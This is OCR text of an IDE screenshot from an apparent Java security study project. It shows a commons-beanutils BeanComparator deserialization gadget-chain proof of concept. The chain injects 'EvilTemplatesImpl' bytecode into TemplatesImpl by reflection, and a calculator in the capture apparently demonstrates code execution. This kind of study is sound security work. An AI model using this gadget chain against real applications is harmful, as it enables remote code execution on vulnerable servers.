 JavaSec Version control BeanComparato
BeanComparatorTest.java
1 package com.javasec.cb;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5 import javassist.ClassPool;
6 import org.apache.commons.beanutils.BeanComparator;
7
8 import java.lang.reflect.Field;
9
10
11 public class BeanComparatorTest {
12 public static void main(String[] args) throws Exception {
13 // Sink
14 TemplatesImpl obj = new TemplatesImpl();
15 setFieldValue(obj, fieldName: "_name", value: "T");
16 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
17 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
18 ClassPool.getDefault().get(EvilTemplatesImpl.class.getName()).toBytecode()
19 });
20
21 BeanComparator comparator = new BeanComparator( property: "outputProperties",
22 String.CASE_INSENSITIVE_ORDER);
23 comparator.compare(obj, obj);
24
25 }
3 usages
26 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
27 Field field = obj.getClass().getDeclaredField(fieldName);
28 field.setAccessible(true);
29 field.set(obj, value);
m pom.xml (JavaSec)
34 <dependency>
35 <groupId>commons-beanutils</groupId>
36 <artifactId>commons-beanutils</artifactId>
37 <version>1.7.0</version>
38 </dependency>
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
JavaSec > src > main > java > com > javasec > cb > BeanComparatorTest > main